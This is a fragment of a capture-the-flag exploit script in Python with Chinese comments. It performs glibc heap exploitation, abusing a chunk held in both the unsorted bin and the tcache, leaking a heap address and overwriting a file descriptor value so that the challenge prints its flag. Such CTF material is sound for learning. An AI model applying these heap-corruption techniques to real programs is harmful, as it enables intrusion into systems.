 #此时unsortbin中存有main_arena，取出修改的后四字节，改为fileno
#而同时这个在unosortbin中的chunk也在tcache中
#申请后unsortbin被切割，而tcache的main_arena被修改，成为fielno地址
#取出再修改为666，就可以读flag了
#这里就是再做一次上面的操作，将本来在0x90中的链接入0x30中
add(choice=1,content=fileno_low4)
pause()
add(choice=1,content=0x20)
add(choice=1,content=0x20)
delete(index=1)
add(choice=2,content=0x20)
delete(index=1)
show(index=1)
sh.recvuntil('inode number :')
#与补码与得到低地址4字节
chunk0_low4=(int(sh.recvline().strip())& 0xFFFFFFFF)-0x60
leak_info('chunk0_low4',chunk0_low4)
add(choice=1,content=chunk0_low4)
add(choice=1,content=0x10)
add(choice=1,content=0x10)
#fileno覆盖写为666
add(choice=1,content=666)
sh.sendlineafter('which command?\n> ', '4')
sh.recvuntil('your message :')
flag=sh.recvline()
print(flag)
# pause()